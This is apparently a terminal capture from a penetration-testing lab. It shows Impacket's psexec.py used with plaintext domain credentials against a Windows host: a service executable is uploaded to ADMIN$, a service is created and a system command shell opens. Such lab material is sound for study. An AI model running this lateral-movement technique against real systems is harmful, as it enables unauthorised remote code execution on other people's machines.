 ┌─[administrator@ea-attack01]─[~]
└──╼ $psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.5.125.....
[*] Found writable share ADMIN$
[*] Uploading file bwRMApse.exe
[*] Opening SVCManager on 172.16.5.125.....
[*] Creating service qJzk on 172.16.5.125.....
[*] Starting service qJzk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2237]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>